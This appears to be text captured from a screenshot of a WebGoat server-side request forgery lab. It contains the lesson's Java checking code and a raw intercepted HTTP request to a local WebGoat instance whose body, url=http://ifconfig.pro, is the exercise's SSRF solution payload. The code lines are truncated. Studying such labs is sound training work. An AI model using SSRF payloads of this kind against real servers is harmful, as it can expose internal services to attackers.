 }
protected AttackResult furBall(String url) {
if (url.matches( regex: "http://ifconfig.pro")) {
String html;
try (InputStream in = new URL(url).openStream()) {
html = new String(in.readAllBytes(), StandardCharsets.UTF_8)
.replaceAll( regex: "\n", replacement: "<br>"); // Otherwise t
} catch (MalformedURLException e) {
return getFailedResult(e.getMessage());
} catch (IOException e) {
//in case the external site is down, the test and lesson should st
html = "<html><body>Although the http://ifconfig.pro site is down,
" this exercise the right way!</body></html>";
}
return success( assignment: this)
.feedback("ssrf.success")
.output(html)
.build();
}
var html = "<img class=\"image\" alt=\"image post\" src=\"images/cat.jpg\"
return getFailedResult(html);
}
private AttackResult getFailedResult(String errorMsg) {
return failed( assignment: this)
furBall()
...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 23
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=4IA-LevP-SedTIHIhlIK7nsVZqy3ySf7AZqcjBUz
18 Connection: close
19
20 url=http://ifconfig.pro
Search... 0 matches